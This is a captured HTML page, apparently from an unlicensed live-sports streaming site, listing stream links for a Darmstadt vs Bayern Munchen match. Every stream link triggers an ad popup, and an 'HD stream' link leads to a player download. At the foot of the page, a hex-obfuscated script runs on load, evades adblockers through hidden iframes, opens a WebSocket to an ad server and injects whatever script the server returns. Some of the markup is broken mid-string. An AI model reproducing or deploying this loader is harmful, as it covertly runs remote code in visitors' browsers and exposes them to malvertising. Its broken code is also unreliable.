

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nowfeed2all.eu/watch/495312/5/watch-sv-darmstadt-98-vs-bayern-munchen.html
body_size: 5422
content:
<html lang="en-gb" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Watch SV Darmstadt 98 vs Bayern Munchen Live Stream Online</title>
  <meta name="description" content="Watch SV Darmstadt 98 vs Bayern Munchen Live Stream Online, Free stream online hd SV Darmstadt 98 vs Bayern Munchen" />
  <meta name="keywords" content="SV Darmstadt 98 vs Bayern Munchen,watch SV Darmstadt 98 vs Bayern Munchen, SV Darmstadt 98 vs Bayern Munchen livestream,SV Darmstadt 98 vs Bayern Munchen live,SV Darmstadt 98 vs Bayern Munchen live stream,SV Darmstadt 98 vs Bayern Munchen stream,SV Darmstadt 98 vs Bayern Munchen online, SV Darmstadt 98 vs Bayern Munchen free" />
  <meta name="distribution" content="global" />
  <meta http-equiv="content-language" content="en" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type='text/javascript'></script>
  <link rel="canonical" href="/watch/495312/5/watch-sv-darmstadt-98-vs-bayern-munchen.html" />
  <style type="text/css">
  /*<![CDATA[*/
  <!--
  A 
  {
  COLOR: #000000; 
  TEXT-DECORATION: underline;
  }
  A:link 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:visited 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:hover 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: underline;
  FONT-SIZE: 13px;
  }
  table 
  {
  FONT-SIZE: 10px;
  FONT-FAMILY: verdana, Arial, Helvetica, sans-serif;
  }
  td {font-family:Verdana;font-size:8.5pt}

  #fanback {

  display:none;

  background:rgba(0,0,0,0.8);

  width:100%;

  height:100%;

  position:fixed;

  top:0;

  left:0;

  z-index:99999;

  }

  #fan-exit {

  width:100%;

  height:100%;

  }

  #JasperRoberts {



  width:800px;

  height:440px;

  position:absolute;

  top:50%;

  left:50%;

  margin:-220px 0 0 -375px;



  margin: -220px 0 0 -375px;





  }

  #TheBlogWidgets {

  float:right;

  cursor:pointer;

  background:url(http://cdn.cdnco.us/fanclose.png) repeat;

  height:15px;

  padding:20px;

  position:relative;

  padding-right:40px;

  margin-top:-20px;

  margin-right:-22px;

  }

  .remove-borda {

  height:0px;

  width:366px;

  margin:0 auto;

  background:#F3F3F3;

  margin-top:16px;

  position:relative;

  margin-left:20px;

  }

  #linkit,#linkit a.visited,#linkit a,#linkit a:hover {

  color:#80808B;

  font-size:10px;

  margin: 0 auto 5px auto;

  float:center;

  }


  -->
  /*]]>*/
  </style>
  <link href="https://cdn.sportsfeed365.eu/favicon.ico" rel="shortcut icon" type="image/x-icon" />
</head>
<body bgcolor="#000000">
  <table width="950" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="100%" valign="top">
        <script language="JavaScript" type="text/javascript">
        //<![CDATA[
        function addBookmark(){ if (document.all) {window.external.AddFavorite(location.href, document.title);} else if (window.sidebar){window.sidebar.addPanel("Feed2all - Live Sports Streams", "https://nowfeed2all.eu/", "");} } 
        //]]>
        </script>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="20%"><a href="/" target="_blank"><img src="../../../images/logo.png" alt="" border="0" /></a></td>
            <td align="center" width="80%"><a href="JavaScript:addBookmark();"><font size="3" color="#00B4FF"><b>Add to your favorites</b></font></a> || <a href="http://scoresinplay.com/" target="_blank"><font size="3" color="#00B4FF"><b>Live Score</b></font></a></td>
          </tr>
          <tr>
            <td align="center" width="100%" colspan="2"><br />
            <br /></td>
          </tr>
        </table><br />
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" width="8%"><a href="../../../type/football.html"><font size="1" color="#FFFFFF">FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="12%"><a href="../../../type/american-football.html"><font size="1" color="#FFFFFF">AM. FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="11%"><a href="../../../type/basketball.html"><font size="1" color="#FFFFFF">BASKETBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="13%"><a href="../../../type/boxing-wwe-ufc.html"><font size="1" color="#FFFFFF">BOXING/WWE/UFC</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/rugby.html"><font size="1" color="#FFFFFF">RUGBY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="9%"><a href="../../../type/ice-hockey.html"><font size="1" color="#FFFFFF">ICE HOCKEY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/tennis.html"><font size="1" color="#FFFFFF">TENNIS</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="10%"><a href="../../../type/motosport.html"><font size="1" color="#FFFFFF">MOTOSPORT</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="5%"><a href="../../../type/golf.html"><font size="1" color="#FFFFFF">GOLF</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt="" /></td>
            <td align="center" width="11%"><a href="../../../type/olympics.html"><font size="1" color="#FFFFFF">OLYMPICS</font></a></td>
          </tr>
        </table><br />
        <table width="100%" cellpadding="0" cellspacing="0" align="left">
          <tr>
            <td></td>
          </tr>
          <tr>
            <td align="center" width="8%"><a href="baseball.html"><font size="1" color="#FFFFFF">BASEBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/darts.html"><font size="1" color="#FFFFFF">DARTS</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/snooker.html"><font size="1" color="#FFFFFF">SNOOKER</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/handball.html"><font size="1" color="#FFFFFF">HANDBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/cricket.html"><font size="1" color="#FFFFFF">CRICKET</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/aussie-rules.html"><font size="1" color="#FFFFFF">AUSSIE RULES</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt="" /></td>
            <td align="center" width="8%"><a href="../../../type/others.html"><font size="1" color="#FFFFFF">OTHERS</font></a></td>
            <td align="center" width="60%"></td>
          </tr>
        </table><br />
        <br />
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top"><font size="5" color="#939390">Watch SV Darmstadt 98 vs Bayern Munchen Live Stream Online</font><br />
            <font size="5" color="#939390">LINKS</font> <a style='color:#000000;' title='SV Darmstadt 98 vs Bayern Munchen Link 1' href='/watch/495312/1/watch-sv-darmstadt-98-vs-bayern-munchen.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 1</b></a><a style='color:#000000;' title='SV Darmstadt 98 vs Bayern Munchen Link 2' href='/watch/495312/2/watch-sv-darmstadt-98-vs-bayern-munchen.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 2</b></a><a style='color:#000000;' title='SV Darmstadt 98 vs Bayern Munchen Link 3' href='/watch/495312/3/watch-sv-darmstadt-98-vs-bayern-munchen.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 3</b></a><a style='color:#000000;' title='SV Darmstadt 98 vs Bayern Munchen Link 4' href='/watch/495312/4/watch-sv-darmstadt-98-vs-bayern-munchen.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 4</b></a><a style='color:#000000;' title='SV Darmstadt 98 vs Bayern Munchen Link 5' href='/watch/495312/5/watch-sv-darmstadt-98-vs-bayern-munchen.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 5</b></a><a style='color:#000000;' title='SV Darmstadt 98 vs Bayern Munchen Link 6' href='/watch/495312/6/watch-sv-darmstadt-98-vs-bayern-munchen.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 6</b></a><a style='color:#000000;' title='SV Darmstadt 98 vs Bayern Munchen Link 7' href='/watch/495312/7/watch-sv-darmstadt-98-vs-bayern-munchen.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 7</b></a><a style='color:#000000;' title='SV Darmstadt 98 vs Bayern Munchen Link 8' href='/watch/495312/8/watch-sv-darmstadt-98-vs-bayern-munchen.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 8</b></a><a style='color:#000000;' title='SV Darmstadt 98 vs Bayern Munchen Link 9' href='/watch/495312/9/watch-sv-darmstadt-98-vs-bayern-munchen.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 9</b></a><a style='color:#000000;' title='SV Darmstadt 98 vs Bayern Munchen Link 10' href='/watch/495312/10/watch-sv-darmstadt-98-vs-bayern-munchen.html' onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">&nbsp;&nbsp;<b style="background:#ff6633">Link 10</b></a> <a style='font-size:9pt;color:limef;' title='HD stream' target='_blank' href='http://www.downloadplayer1.com/FirstRowSport/?title=SV%20Darmstadt%2098%20vs%20Bayern%20Munchen'>&nbsp;&nbsp;<b style="background:#ff6633">HD stream</b></a></td>
          </tr>
        </table><br />
        <br />
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
              <div style="position:relative">
                <div id="ad_overlay" style="width:600px;height:500px;position:absolute;top:0px;z-index:100;background-color:#000000;display:none;">
                  <div id="ad_overlay_countdown" style="width:650px;position:absolute;top:40px;0px;text-align:center;color:#fff;font-size:11px">
                    This ad will close in <span id="countdownnum"></span> seconds.
                  </div><a href="javascript:void(0)" onclick="removeOverlayHTML()"><img style="position:absolute;top:65px;right:140px;border:0;z-index:101" src="/images/closeButton.gif" alt="x" /></a>
                  <div id="ad_overlay_content" style="width:300px;height:250px;position:absolute;top:55px;left:170px;background:#fff;"></div>
                </div>
                <div id="banner_container" style="position:absolute;top:0px;left:483px"></div>
              </div>
              <script>
              <![CDATA[

              var player = null;
              function playerReady(thePlayer) {
              player = window.document[thePlayer.id];

              }
              ////////ok///////////setOverlayHTML();

              //setInterval( "setOverlayHTML()", 100000 );

              //setInterval( "setOverlayHTML()", 600000 );
              cdInterval=null;
              function setBannerHTML(banner_html)
              {
              document.getElementById("banner_container").innerHTML = banner_html;
              }
              function removeBannerHTML()
              {
              document.getElementById("banner_container").innerHTML = "";
              }
              function thisMovie(movieName) {
              if (navigator.appName.indexOf("Microsoft") != -1) {
                 return window[movieName];
              } else {
                 return document.getElementById(movieName);
              }
              }
              function removeOverlayHTML()
              {
              document.getElementById("ad_overlay_content").innerHTML = "";
              document.getElementById("ad_overlay").style.display="none";
              cdInterval=0;

              document.getElementById("countdownnum").innerHTML=0;

              }

              function setOverlayHTML()
              {


              document.getElementById("ad_overlay_content").innerHTML = "</td>
                </tr>
              </table>
            </td>
          </tr>
        </table><br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td style="border-top: #222121 5px solid;"><font color="#FFFFFF">Copyright 2013 - <a href="#" onclick="window.open('http://nowfeed2all/notice.html', 'Notice Takedown', 'toolbar=no,resizable=yes,scrollbars=yes,width=730,height=780,left=100,top=100');" title="Notice Takedown"><span style="color:lime;font-size:14px;">Takedown Notice</span></a> | <a href="#" onclick="window.open('https://nowfeed2all.eu/contact.html', 'Contact', 'toolbar=no,resizable=yes,scrollbars=no,width=790,height=480,left=100,top=100');" title="Contact"><span style="color:lime;font-size:14px;">Contact US</span></a></font></td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <script language="JavaScript" type="text/javascript">
  //<![CDATA[
  var items = Array('5','5','5');var ili = items[Math.floor(Math.random()*items.length)];document.write ("
    </div>
  </div>
  <script>
  <![CDATA[


  var _$_6c4e=["\x64\x66\x30\x33\x65\x34\x37\x65\x2D\x39\x65\x66\x63\x2D\x63\x33\x35\x65\x2D\x35\x34\x62\x39\x2D\x62\x64\x30\x33\x33\x63\x63\x32\x31\x33\x61\x35","\x37\x30\x35\x35\x32\x39\x39\x35","\x77\x77\x77\x2E\x69\x66\x69\x72\x73\x74\x72\x6F\x77\x2E\x65\x75","\x37\x32\x38\x78\x39\x30","\x68\x74\x74\x70\x73\x3A","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x73\x73\x3A\x2F\x2F","\x77\x73\x3A\x2F\x2F","\x75\x6E\x69\x66\x69\x65\x64\x33\x2E\x61\x64\x73\x6A\x75\x64\x6F\x2E\x63\x6F\x6D","","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x74\x61\x72\x74","\x68\x72\x65\x66","\x7C\x7C","\x63\x6C\x69\x65\x6E\x74\x49\x44","\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72","\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73","\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44","\x70\x72\x65\x63\x68\x65\x63\x6B","\x66\x69\x6E\x69\x73\x68\x65\x64","\x24\x74\x79\x70\x65\x24\x70\x72\x65\x63\x68\x65\x63\x6B","\x63\x68\x65\x63\x6B\x49\x50\x24\x74\x79\x70\x65\x24\x63\x61\x74\x66\x69\x73\x68\x5F\x66\x65\x65\x64","\x73\x65\x6E\x64","\x6F\x6E\x6F\x70\x65\x6E","\x6F\x6E\x63\x6C\x6F\x73\x65","\x6F\x6E\x65\x72\x72\x6F\x72","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x68\x74\x74\x70\x3A\x2F\x2F","\x2E\x63\x6F\x6D","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x69\x64\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x70\x78\x3B\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x70\x78\x3B\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x69\x66\x72\x61\x6D\x65\x5B\x73\x72\x63\x2A\x3D\x22","\x22\x5D","\x73\x74\x6F\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x66\x72\x61\x6D\x65\x73","\x57\x65\x62\x53\x6F\x63\x6B\x65\x74","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x73\x72\x63\x3D\x22","\x6C\x6F\x61\x64","\x6F\x6E","\x6F\x6E\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x73\x65\x74\x74\x69\x6E\x67\x73","\x66\x65\x65\x64","\x63\x61\x74\x66\x69\x73\x68\x5F\x6A\x73","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x74\x6F\x70","\x6A\x51\x75\x65\x72\x79","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x32\x2E\x32\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6D\x64\x62\x6F\x72\x78\x6D\x70\x67\x67\x66\x64\x73\x71\x70\x6F\x6F\x75\x6A\x70\x75\x6D\x76\x64\x65\x65\x73\x63\x71","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];zvyrujspctwjwdpunrkcmwyevtngqp= {"\x63\x6C\x69\x65\x6E\x74\x49\x44":_$_6c4e[0],"\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44":_$_6c4e[1],"\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73":_$_6c4e[2],"\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72":_$_6c4e[3]};var ieyrasfbktyaznatwyxpnvsfjffivz=function(){var c=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[7]:_$_6c4e[8])+ _$_6c4e[9];var g;function d(){var z=_$_6c4e[10];var y=_$_6c4e[11];for(var x=0;x< 5;x++){z+= y[_$_6c4e[15]](Math[_$_6c4e[14]](Math[_$_6c4e[12]]()* y[_$_6c4e[13]]))};return z}bxafvwkmwqnrvpknsxcuifjpcffdgd= 0;var a=function(){if(bxafvwkmwqnrvpknsxcuifjpcffdgd< 40&&  typeof checkAdblocker_status== _$_6c4e[16]){bxafvwkmwqnrvpknsxcuifjpcffdgd++;setTimeout(function(){a()},500)}else {if(checkAdblocker_status== true){b(_$_6c4e[17])}}};var b=function(l){var h=encodeURIComponent(document[_$_6c4e[6]][_$_6c4e[18]]);var i=_$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[20]]+ _$_6c4e[19]+ h+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[21]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[22]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[23]];if(l== _$_6c4e[24]&& ( typeof precheck_in_progress== _$_6c4e[16]||  typeof wsFailed!= _$_6c4e[16])){if( typeof lastCheckWsError_catfish== _$_6c4e[16]|| lastCheckWsError_catfish== _$_6c4e[17]){precheck_in_progress= true;lastCheckWsError_catfish= _$_6c4e[25];var j=_$_6c4e[26];var k=j+ i;onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c)}}else {j= _$_6c4e[27];try{if(g== true){k= j+ i;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)}else {onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}}catch(e){onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[29]]= function(){g= true;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[30]]= function(){};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[31]]= function(){wsFailed= true;lastCheckWsError_catfish= _$_6c4e[17];if( typeof errorWs1== _$_6c4e[16]){errorWs1= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];var m=d();var n=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[32]:_$_6c4e[33])+ m+ _$_6c4e[34];createBeautyID= d()+ d();jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[35]+ createBeautyID+ _$_6c4e[36]+ n+ _$_6c4e[37]);var p=jQuery(_$_6c4e[40]+ n+ _$_6c4e[41])[0];window[_$_6c4e[44]][createBeautyID][_$_6c4e[43]][_$_6c4e[42]]();WebSocket= p[_$_6c4e[43]][_$_6c4e[45]];b(_$_6c4e[24]);setTimeout(function(){if( typeof checkAdblocker_status== _$_6c4e[16]){if( typeof errorWsStartOver== _$_6c4e[16]){errorWsStartOver= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[46]+ o+ _$_6c4e[37]);var q=jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[0];WebSocket= q[_$_6c4e[43]][_$_6c4e[45]];jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[_$_6c4e[48]](_$_6c4e[47],function(){checkAgain= true;b(_$_6c4e[24])})}}},5000)}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[49]]= function(r){if(r[_$_6c4e[51]][_$_6c4e[50]](_$_6c4e[24])>  -1){getResponse= JSON[_$_6c4e[52]](r[_$_6c4e[51]]);mainOBJ= getResponse[_$_6c4e[53]];mainCheck= getResponse[_$_6c4e[24]];f(mainOBJ);f(mainCheck);a()}else {var t=JSON[_$_6c4e[52]](r[_$_6c4e[51]]);var s=t[_$_6c4e[54]];if( typeof s== _$_6c4e[16]){return};f(s);s= t[_$_6c4e[55]];f(s)}}};var f=function(w){var u=document[_$_6c4e[57]](_$_6c4e[56]);u[_$_6c4e[58]]= _$_6c4e[59];u[_$_6c4e[60]]= w;document[_$_6c4e[62]][_$_6c4e[61]](u);document[_$_6c4e[62]][_$_6c4e[63]](u)};return {amdborxmpggfdsqpooujpumvdeescq:b}}();if(window[_$_6c4e[64]][_$_6c4e[6]]== document[_$_6c4e[6]]){if(!window[_$_6c4e[65]]&&  typeof checkJqueryFlag== _$_6c4e[16]){var gkbyncqtsyammwzipejsekhpycnwfj=document[_$_6c4e[57]](_$_6c4e[56]);gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[58]]= _$_6c4e[59];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[66]]= _$_6c4e[67];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= function(){if(!this[_$_6c4e[70]]|| this[_$_6c4e[70]]== _$_6c4e[71]|| this[_$_6c4e[70]]== _$_6c4e[72]){gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= null;ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}};document[_$_6c4e[74]](_$_6c4e[62])[0][_$_6c4e[61]](gkbyncqtsyammwzipejsekhpycnwfj)}else {ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}}
  ]]>
  </script> 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac3ffb8e31431a981f85e6a03360ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
